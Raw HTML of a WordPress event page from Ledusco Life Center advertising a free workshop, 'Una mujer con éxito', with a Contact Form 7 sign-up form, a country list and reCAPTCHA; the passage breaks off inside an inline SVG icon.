#wpadminbar .ab-top-menu>li>.ab-item:focus, #wpadminbar-nojs .ab-top-menu>li.menupop:hover>.ab-item, #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus, #wpadminbar .ab-top-menu>li:hover>.ab-item, #wpadminbar .ab-top-menu>li.menupop.hover>.ab-item, #wpadminbar .ab-top-menu>li.hover>.ab-item { background: none }
#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a, #wpadminbar.nojs .quicklinks .menupop:hover ul li a { color: #94979B; font-size:13px !important }
#wpadminbar .quicklinks li#wp-admin-bar-my-account.with-avatar>a img {	width: 20px; height: 20px; border-radius: 100px; -moz-border-radius: 100px; -webkit-border-radius: 100px; 	border: none; }
		</style>
		</head>

<body data-rsssl=1 class="evento-template-default single single-evento postid-4602 theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ledusco.com.mx/" title="Ledusco Life Center - Inteligencia Emocional, coaching, biodescodificación, musicoterapia y más" rel="home">
    <img width="166" height="100" src="https://ledusco.com.mx/wp-content/uploads/2017/03/logo500.png" class="header_logo header-logo" alt="Ledusco Life Center"/><img  width="166" height="100" src="https://ledusco.com.mx/wp-content/uploads/2017/03/logo500.png" class="header-logo-dark" alt="Ledusco Life Center"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-small nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-small nav-uppercase">
              <li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4748 menu-item-design-default"><a href="https://ledusco.com.mx/" class="nav-top-link">Empresas</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://ledusco.com.mx/contacto/" class="button primary"  style="border-radius:99px;">
    <span>Contáctanos</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main">
												<section class="section header-evento has-parallax" id="section_37651152">
		<div class="bg section-bg fill bg-fill  " data-parallax-container=".section" data-parallax-background data-parallax="-3">

			
			<div class="section-bg-overlay absolute fill"></div>
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			
				
						<div class="row align-middle align-center"  id="row-1326661177">
						
							
	<div id="col-157175853" class="col medium-10 small-10 large-7"  >
		<div class="col-inner text-left"  >
			
			
							
								<h1 class="uppercase"><span style="font-size: 130%;">Una mujer con éxito</span></h1>
								<div class="social-icons share-icons share-row relative full-width text-left icon-style-small" ><a href="whatsapp://send?text=Una%20mujer%20con%20%C3%A9xito - https://ledusco.com.mx/evento/una-mujer-con-exito/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ledusco.com.mx/evento/una-mujer-con-exito/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook" title="Compartir en Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://ledusco.com.mx/evento/una-mujer-con-exito/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip twitter" title="Compartir en Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Una%20mujer%20con%20%C3%A9xito&amp;body=Check%20this%20out:%20https://ledusco.com.mx/evento/una-mujer-con-exito/" rel="nofollow" class="icon plain tooltip email" title="Envía por email"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://ledusco.com.mx/evento/una-mujer-con-exito/&amp;media=&amp;description=Una%20mujer%20con%20%C3%A9xito" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip pinterest" title="Pinear en Pinterest"><i class="icon-pinterest" ></i></a></div>
								
									<div id="gap-811923200" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-811923200 {
  padding-top: 30px;
}
</style>
	</div>
	
								
								<p><i style="margin-right: 8px" class="fa fa-calendar"></i><span style="text-transform:capitalize;">noviembre 2</span><br />
								
								<i class="fa fa-clock-o" style="margin-right: 8px"></i>18:00 a 21:00 hrs <br /><i class="fa fa-map-marker" style="margin-right: 8px"></i>Ledusco Life Center <br /><i class="fa fa-phone" style="margin-right: 8px"></i>+52 (462) 230 2030</p>
							
									</div>
		
<style>
#col-157175853 > .col-inner {
  margin: 0px 0px -36px 0px;
}
</style>
	</div>

	
							
	<div id="col-718062333" class="col medium-7 small-12 large-5"  >
		<div class="col-inner"  >
			
			

							<h4 class="lead" style="text-align: right;"><span style="font-size: 160%;" data-line-height="s">¡Conoce las características que te llevarán a vivir tu vida en bienestar!</span></h4>
							<div class="row"  id="row-2110377608">


	<div id="col-269492114" class="col small-12 large-12"  >
		<div class="col-inner text-right"  >
			
			

<p style="margin-bottom:5px;"><span style="font-size: 110%;"><strong>Descubre las vidas que hemos transformado.</strong></span></p>
<a href="https://ledusco.com.mx/vidas-transformadas/" target="_self" class="button primary is-small"  style="border-radius:10px;">
    <span>Ver testimonios</span>
  </a>



		</div>
		
<style>
#col-269492114 > .col-inner {
  padding: 26px 0px 0px 0px;
}
</style>
	</div>

	

</div>

									</div>
		
<style>
#col-718062333 > .col-inner {
  padding: 20px 0px 0px 0px;
}
</style>
	</div>

	
						
						</div>
						
							</div>

		
<style>
#section_37651152 {
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 300px;
  background-color: rgb(245, 245, 245);
}
#section_37651152 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.95);
}
#section_37651152 .section-bg.bg-loaded {
  background-image: url(https://ledusco.com.mx/wp-content/uploads/2019/02/encuentra-tu-camino-3.jpg);
}
#section_37651152 .section-bg {
  background-position: 54% 65%;
}
</style>
	</section>
						<section class="section has-parallax" id="section_260944427">
		<div class="bg section-bg fill bg-fill  " data-parallax-container=".section" data-parallax-background data-parallax="-3">

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-396488840">

	<div id="col-597742345" class="col medium-5 small-12 large-5"  >
		<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1553646342">
								<div class="img-inner dark" >
			<img width="500" height="417" src="https://ledusco.com.mx/wp-content/uploads/2017/03/Ledusco-blanco.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://ledusco.com.mx/wp-content/uploads/2017/03/Ledusco-blanco.png 500w, https://ledusco.com.mx/wp-content/uploads/2017/03/Ledusco-blanco-480x400.png 480w" sizes="(max-width: 500px) 100vw, 500px" />						
					</div>
								
<style>
#image_1553646342 {
  width: 32%;
}
</style>
	</div>
	
<h2><span style="color: #ffffff;"><strong>Taller: «Una mujer con éxito.»</strong></span></h2>
<p><span style="background-color: #ffffff;">Permítete ser tu misma, descubre el sentido de tu vida, desde tu esencia, desde ser quien tu elijas ser. Inscríbete a nuestro taller <strong>EN VIVO</strong> y <strong>SIN COSTO</strong>.</span></p>
<p><span style="background-color: #ffffff;">Inscríbete y llévate una copia digital de nuestro libro: <strong>«La soberbia del perdón»</strong> y una sesión de empoderamiento <strong>SIN COSTO</strong>.</span></p>
		</div>
			</div>

	

	<div id="col-1247457826" class="col medium-7 small-12 large-7"  >
		<div class="col-inner dark"  >
			
			

<div class="wpcf7 no-js" id="wpcf7-f4604-p4602-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/evento/una-mujer-con-exito/#wpcf7-f4604-p4602-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4604" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4604-p4602-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4602" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="nombre"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="nombre" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="correo" /></span><br />
<span class="wpcf7-form-control-wrap tel-813"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="tel-813_hide" data-name="tel-813"  data-pre="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span>
</p>
<p>¿De donde nos visitas? <span class="wpcf7-form-control-wrap" data-name="your-country"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="your-country"><option value="Aruba">Aruba</option><option value="Afganistán">Afganistán</option><option value="Angola">Angola</option><option value="Anguila">Anguila</option><option value="Islas de Åland">Islas de Åland</option><option value="Albania">Albania</option><option value="Andorra">Andorra</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Samoa Americana">Samoa Americana</option><option value="Antarctica">Antarctica</option><option value="Territorios Australes y Antárticas Franceses">Territorios Australes y Antárticas Franceses</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbayán">Azerbayán</option><option value="Burundi">Burundi</option><option value="Bélgica">Bélgica</option><option value="Benín">Benín</option><option value="Bonaire, San Eustaquio y Saba">Bonaire, San Eustaquio y Saba</option><option value="Burkina Faso">Burkina Faso</option><option value="Bangladesh">Bangladesh</option><option value="Bulgaria">Bulgaria</option><option value="Bahrein">Bahrein</option><option value="Bahamas">Bahamas</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="San Bartolomé">San Bartolomé</option><option value="Bielorrusia">Bielorrusia</option><option value="Belice">Belice</option><option value="Islas Bermudas">Islas Bermudas</option><option value="Bolivia">Bolivia</option><option value="Brasil">Brasil</option><option value="Barbados">Barbados</option><option value="Brunéi">Brunéi</option><option value="Bhután">Bhután</option><option value="Isla Bouvet">Isla Bouvet</option><option value="Botsuana">Botsuana</option><option value="República Centroafricana">República Centroafricana</option><option value="Canada">Canada</option><option value="Islas Cocos (Keeling)">Islas Cocos (Keeling)</option><option value="Suiza">Suiza</option><option value="Chile">Chile</option><option value="China">China</option><option value="Costa de Marfil">Costa de Marfil</option><option value="Camerún">Camerún</option><option value="Congo, República Democrática del">Congo, República Democrática del</option><option value="Congo">Congo</option><option value="Islas Cook">Islas Cook</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Cabo Verde">Cabo Verde</option><option value="Costa Rica">Costa Rica</option><option value="Cuba">Cuba</option><option value="Curazao">Curazao</option><option value="Isla de Navidad">Isla de Navidad</option><option value="Islas Caimán">Islas Caimán</option><option value="Chipre">Chipre</option><option value="República Checa">República Checa</option><option value="Alemania">Alemania</option><option value="Yibuti">Yibuti</option><option value="Dominica">Dominica</option><option value="Dinamarca">Dinamarca</option><option value="República Dominicana">República Dominicana</option><option value="Argelia">Argelia</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="Eritrea">Eritrea</option><option value="Sahara Occidental">Sahara Occidental</option><option value="España">España</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Finlandia">Finlandia</option><option value="Fiji">Fiji</option><option value="Islas Malvinas">Islas Malvinas</option><option value="Francia">Francia</option><option value="Islas Feroe">Islas Feroe</option><option value="Micronesia">Micronesia</option><option value="Gabon">Gabon</option><option value="Reino Unido">Reino Unido</option><option value="Georgia">Georgia</option><option value="Guernsey">Guernsey</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Guinea">Guinea</option><option value="Guadalupe">Guadalupe</option><option value="Gambia">Gambia</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guinea Ecuatorial">Guinea Ecuatorial</option><option value="Grecia">Grecia</option><option value="Granada">Granada</option><option value="Groenlandia">Groenlandia</option><option value="Guatemala">Guatemala</option><option value="Guayana Francesa">Guayana Francesa</option><option value="Guam">Guam</option><option value="Guyana">Guyana</option><option value="Hong Kong">Hong Kong</option><option value="Islas Heard y McDonald">Islas Heard y McDonald</option><option value="Honduras">Honduras</option><option value="Croacia">Croacia</option><option value="Haití">Haití</option><option value="Hungría">Hungría</option><option value="Indonesia">Indonesia</option><option value="Isla de Man">Isla de Man</option><option value="India">India</option><option value="Territorio Británico del Océano Índico">Territorio Británico del Océano Índico</option><option value="Irlanda">Irlanda</option><option value="Irán, República Islámica de">Irán, República Islámica de</option><option value="Irak">Irak</option><option value="Islandia">Islandia</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Jersey">Jersey</option><option value="Jordania">Jordania</option><option value="Japón">Japón</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirgizstán">Kirgizstán</option><option value="Camboya">Camboya</option><option value="Kiribati">Kiribati</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Corea del Sur">Corea del Sur</option><option value="Kuwait">Kuwait</option><option value="República Popular Democrática de Laos">República Popular Democrática de Laos</option><option value="Lebanon">Lebanon</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Santa Lucía">Santa Lucía</option><option value="Liechtenstein">Liechtenstein</option><option value="Sri Lanka">Sri Lanka</option><option value="Lesoto">Lesoto</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Letonia">Letonia</option><option value="Macao">Macao</option><option value="San Martín (Francia)">San Martín (Francia)</option><option value="Marruecos">Marruecos</option><option value="Monaco">Monaco</option><option value="Moldavia">Moldavia</option><option value="Madagascar">Madagascar</option><option value="Islas Maldivas">Islas Maldivas</option><option value="Mexico">Mexico</option><option value="Islas Marshall">Islas Marshall</option><option value="Macedônia">Macedônia</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Birmania">Birmania</option><option value="Montenegro">Montenegro</option><option value="Mongolia">Mongolia</option><option value="Islas Marianas del Norte">Islas Marianas del Norte</option><option value="Mozambique">Mozambique</option><option value="Mauritania">Mauritania</option><option value="Montserrat">Montserrat</option><option value="Martinica">Martinica</option><option value="Mauricio">Mauricio</option><option value="Malawi">Malawi</option><option value="Malasia">Malasia</option><option value="Mayotte">Mayotte</option><option value="Namibia">Namibia</option><option value="Nueva Caledonia">Nueva Caledonia</option><option value="Niger">Niger</option><option value="Norfolk Island">Norfolk Island</option><option value="Nigeria">Nigeria</option><option value="Nicaragua">Nicaragua</option><option value="Niue">Niue</option><option value="Países Bajos">Países Bajos</option><option value="Norway">Norway</option><option value="Nepal">Nepal</option><option value="Nauru">Nauru</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Omán">Omán</option><option value="Pakistán">Pakistán</option><option value="Panamá">Panamá</option><option value="Pitcairn">Pitcairn</option><option value="Perú">Perú</option><option value="Filipinas">Filipinas</option><option value="Palau">Palau</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Polonia">Polonia</option><option value="Puerto Rico">Puerto Rico</option><option value="Corea del Norte">Corea del Norte</option><option value="Portugal">Portugal</option><option value="Paraguay">Paraguay</option><option value="Palestina">Palestina</option><option value="Polinesia Francesa">Polinesia Francesa</option><option value="Qatar">Qatar</option><option value="Reunión">Reunión</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Ruanda">Ruanda</option><option value="Arabia Saudita">Arabia Saudita</option><option value="Sudán">Sudán</option><option value="Senegal">Senegal</option><option value="Singapur">Singapur</option><option value="Islas Georgias del Sur y Sandwich del Sur">Islas Georgias del Sur y Sandwich del Sur</option><option value="Santa Elena">Santa Elena</option><option value="Svalbard y Jan Mayen">Svalbard y Jan Mayen</option><option value="Solomon Islands">Solomon Islands</option><option value="Sierra Leona">Sierra Leona</option><option value="El Salvador">El Salvador</option><option value="San Marino">San Marino</option><option value="Somalia">Somalia</option><option value="San Pedro y Miquelón">San Pedro y Miquelón</option><option value="Serbia">Serbia</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="Surinám">Surinám</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="Suecia">Suecia</option><option value="Swazilandia">Swazilandia</option><option value="Sint Maarten">Sint Maarten</option><option value="Seychelles">Seychelles</option><option value="Siria">Siria</option><option value="Islas Turcas y Caicos">Islas Turcas y Caicos</option><option value="Chad">Chad</option><option value="Togo">Togo</option><option value="Tailandia">Tailandia</option><option value="Tadjikistán">Tadjikistán</option><option value="Tokelau">Tokelau</option><option value="Turkmenistan">Turkmenistan</option><option value="Timor Oriental">Timor Oriental</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Tunez">Tunez</option><option value="Turquía">Turquía</option><option value="Tuvalu">Tuvalu</option><option value="Taiwán">Taiwán</option><option value="Tanzania">Tanzania</option><option value="Uganda">Uganda</option><option value="Ucrania">Ucrania</option><option value="Islas Ultramarinas Menores de Estados Unidos">Islas Ultramarinas Menores de Estados Unidos</option><option value="Uruguay">Uruguay</option><option value="Estados Unidos de América">Estados Unidos de América</option><option value="Uzbekistán">Uzbekistán</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Venezuela">Venezuela</option><option value="Islas Vírgenes Británicas">Islas Vírgenes Británicas</option><option value="Islas Vírgenes de los Estados Unidos">Islas Vírgenes de los Estados Unidos</option><option value="Vietnam">Vietnam</option><option value="Vanuatu">Vanuatu</option><option value="Wallis y Futuna">Wallis y Futuna</option><option value="Samoa">Samoa</option><option value="Yemen">Yemen</option><option value="Sudáfrica">Sudáfrica</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span><br />
¿Cómo te enteraste de nosotros?<br />
<span class="wpcf7-form-control-wrap" data-name="enteraste"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="enteraste"><option value="">&#8212;Por favor, elige una opción&#8212;</option><option value="Facebook">Facebook</option><option value="Instagram">Instagram</option><option value="LinkedIn">LinkedIn</option><option value="Un amigo">Un amigo</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Inscríbete" /><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="Aquí la respuesta de reCAPTCHA">
		</textarea>
	</div>
</noscript>
</span>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>
		
<style>
#col-1247457826 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	
</div>
		</div>

		
<style>
#section_260944427 {
  padding-top: 80px;
  padding-bottom: 80px;
}
#section_260944427 .section-bg-overlay {
  background-color: rgba(0,0,0,.5);
}
#section_260944427 .section-bg.bg-loaded {
  background-image: url(https://ledusco.com.mx/wp-content/uploads/2021/09/mujer-exitosa.jpg);
}
#section_260944427 .section-bg {
  background-position: 47% 42%;
}
</style>
	</section>
	
	<section class="section has-parallax" id="section_1716573001">
		<div class="bg section-bg fill bg-fill  " data-parallax-container=".section" data-parallax-background data-parallax="-7">

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-1040540391">

	<div id="col-2139662859" class="col medium-6 small-12 large-6"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 82px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(15, 170, 164);">
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" viewBox="0 0 60 60" version="1.1"><!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch --><title>010 - Idea</title><desc>Created with Sketch.</desc><defs/><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="010---Idea" transform="translate(-1.000000, -1.000000)" fill="#000000" fill-rule="nonzero"><path d="M2.472,38.391 C2.80086084,38.6198362 3.1484244,38.8205466 3.511,38.991 C3.943,39.212 4.667,39.582 4.718,39.841 C4.78091334,40.1828671 4.73980788,40.535747 4.6,40.854 C4.451,41.174 4.295,41.449 4.16,41.686 C3.794,42.333 3.181,43.417 4.105,44.172 C4.321,44.372 4.694,44.661 5.034,44.922 C4.78370505,45.359639 4.67048978,45.8623148 4.709,46.365 C4.76186098,46.7607003 4.97661897,47.1166988 5.302,47.348 C5.524,47.505 5.761,47.641 5.995,47.774 C6.586,48.111 6.817,48.268 6.895,48.581 C6.95056021,48.9834802 6.91641128,49.3932674 6.795,49.781 C6.736,50.048 6.679,50.316 6.645,50.581 C6.54569822,51.4923539 6.65829272,52.4143284 6.974,53.275 C7.42370729,54.8635039 8.86033341,55.9703193 10.511,56 C10.7865929,55.9991845 11.0613714,55.9700312 11.331,55.913 C14.1877778,55.2358183 17.0028445,54.3934018 19.762,53.39 C22.015,54.712 23.438,58.732 23.809,60.241 C23.9197719,60.6870872 24.3203652,61.0002183 24.78,61 L49.88,60.93 C50.198095,60.9293833 50.4969218,60.7774667 50.6848608,60.5208273 C50.8727998,60.2641879 50.9274293,59.9334437 50.832,59.63 C50.584758,58.9524505 50.2437748,58.3128965 49.819,57.73 C49.5792082,57.3843183 49.3630492,57.0228282 49.172,56.648 C48.7193866,55.7320866 48.3418152,54.7809676 48.043,53.804 C47.4796807,51.892495 47.0868117,49.9348428 46.869,47.954 C46.8362198,47.5904715 46.6079772,47.2736806 46.2735229,47.1275034 C45.9390686,46.9813261 45.5515383,47.028986 45.2624697,47.2518466 C44.9734011,47.4747071 44.8287194,47.8373617 44.885,48.198 C45.1162532,50.2975152 45.53356,52.3723367 46.132,54.398 C46.4610482,55.4729292 46.876054,56.5196399 47.373,57.528 C47.6011562,57.9808684 47.8600969,58.4175592 48.148,58.835 L48.215,58.935 L25.536,59 C24.8721602,56.6278229 23.6672676,54.4419012 22.016,52.614 L22.916,52.299 C23.586,52.065 24.091,51.889 24.35,51.806 C28.634,50.451 30.776,48.5 30.718,46.006 C30.7188193,45.7395248 30.6104239,45.4843502 30.4180704,45.2999327 C30.2257169,45.1155152 29.9662044,45.0179608 29.7,45.03 C29.1480455,45.043101 28.711146,45.5010397 28.724,46.053 C28.748,47.082 27.905,48.583 23.748,49.898 C23.477,49.985 22.955,50.167 22.262,50.409 C21.519,50.669 20.574,50.999 19.532,51.353 L19.525,51.353 C16.7107997,52.3845725 13.8393482,53.2526858 10.925,53.953 C9.99247911,54.1327213 9.08430877,53.5444846 8.867,52.62 C8.65336419,52.0511056 8.5729723,51.4408114 8.632,50.836 C8.658,50.626 8.706,50.418 8.752,50.209 C8.95576742,49.5173075 8.98565126,48.7860121 8.839,48.08 C8.54716334,47.1627356 7.87192053,46.4170866 6.988,46.036 L6.78,45.917 C6.88797779,45.6989963 7.01691908,45.4920204 7.165,45.299 C7.33275906,45.0864363 7.40714209,44.8149259 7.3711438,44.5465408 C7.33514552,44.2781557 7.19184383,44.0358431 6.974,43.875 C6.734,43.699 6.168,43.275 5.754,42.941 C5.802,42.854 5.854,42.758 5.904,42.671 C6.061,42.396 6.24,42.076 6.415,41.706 C6.73144627,41.0050454 6.82465982,40.2237273 6.682,39.468 C6.442,38.248 5.274,37.65 4.421,37.214 C4.13416022,37.0782339 3.85919867,36.9186759 3.599,36.737 C3.38457095,36.5929247 3.18373805,36.4295806 2.999,36.249 C2.999,36.098 3.161,35.732 3.923,34.803 C5.71384484,32.498386 7.24854751,30.0057096 8.5,27.369 C8.73611116,26.9557612 8.86887835,26.4915906 8.887,26.016 C8.78370832,25.0108401 8.25104392,24.0993679 7.426,23.516 C7.021,23.145 6.64,22.795 6.596,22.472 C6.60268284,22.2350157 6.65567877,22.0016297 6.752,21.785 C6.915,21.356 7.103,20.936 7.292,20.515 C7.70205054,19.6694994 8.02956792,18.786408 8.27,17.878 L8.37,17.452 C8.58206913,16.4522045 8.85524847,15.4663544 9.188,14.5 C9.97629737,12.324256 11.1967986,10.3305666 12.776,8.639 C14.689,6.615 17.7,5.183 21.74,4.38 C24.8302616,3.70160137 27.9659304,3.24973351 31.122,3.028 C32.6960458,2.94277949 34.2746881,3.03232644 35.829,3.295 C36.3662791,3.37553169 36.8695693,3.01236779 36.9624952,2.47709308 C37.0554211,1.94181837 36.7039844,1.43027041 36.171,1.325 C34.4695916,1.03584978 32.741255,0.93724101 31.018,1.031 C27.7640828,1.25668862 24.5310865,1.72059835 21.345,2.419 C16.836,3.319 13.559,4.9 11.322,7.264 C9.55741114,9.15217091 8.19304573,11.3778111 7.311,13.807 C6.95086895,14.8522819 6.65498362,15.9186045 6.425,17 L6.325,17.422 C6.1115707,18.2063052 5.82532664,18.9689531 5.47,19.7 C5.27,20.156 5.062,20.612 4.883,21.084 C4.65276773,21.6097458 4.56151568,22.1858389 4.618,22.757 C4.81979497,23.6523879 5.33739273,24.4451147 6.076,24.99 C6.565,25.439 6.886,25.755 6.89,26.03 C6.85380114,26.1823392 6.7962306,26.3287906 6.719,26.465 C5.52099974,28.9889269 4.05238629,31.3752561 2.339,33.582 C1.616,34.463 0.859,35.49 1.02,36.517 C1.23180829,37.311752 1.75532747,37.9874235 2.472,38.391 Z" id="Shape"/><path d="M12.167,18.793 L12.267,18.348 C12.4422745,17.5166167 12.6649717,16.6959424 12.934,15.89 C13.5362565,14.2205007 14.4695935,12.6898825 15.678,11.39 C16.9740184,10.1680016 18.560379,9.29686276 20.287,8.859 C20.6356132,8.76076066 20.9038574,8.48169775 20.9882433,8.12947458 C21.0726292,7.7772514 20.9599648,7.40693017 20.6937164,7.1613819 C20.4274681,6.91583364 20.0492577,6.83344433 19.705,6.946 C17.6443921,7.48150189 15.7566426,8.53920641 14.224,10.017 C12.8313939,11.5140375 11.7555448,13.2769606 11.061,15.2 C10.7609653,16.0876495 10.5135358,16.9922196 10.32,17.909 L10.22,18.342 C10.0952009,18.8796006 10.4295239,19.4166657 10.967,19.542 C11.0413988,19.5594609 11.1175799,19.5681865 11.194,19.568 C11.6590938,19.5673679 12.0623542,19.2461687 12.167,18.793 Z" id="Shape"/><circle id="Oval" cx="10" cy="22" r="1"/><path d="M28,21.21 C27.9315063,24.6191785 29.136268,27.9314708 31.379,30.5 C32.0849236,31.2334657 32.8546161,31.9027636 33.679,32.5 C35.142,33.631 36.528,34.712 36.896,36.216 C35.7535128,36.6681633 35.0022442,37.7712918 35,39 L35,41 C35.0052514,42.2667854 35.8056491,43.3937454 37,43.816 L37,44 C37,46.209139 38.790861,48 41,48 C43.209139,48 45,46.209139 45,44 L45,43.816 C46.1943509,43.3937454 46.9947486,42.2667854 47,41 L47,39 C46.9971059,37.7702998 46.2440591,36.6668879 45.1,36.216 C45.467,34.716 46.854,33.631 48.317,32.5 C49.1411778,31.9025042 49.9108481,31.2332256 50.617,30.5 C52.8605892,27.9317144 54.0667144,24.6195942 54,21.21 C53.9721024,14.0073776 48.2012507,8.14330443 41,8 C33.7987493,8.14330443 28.0278976,14.0073776 28,21.21 Z M38,23 L37,23 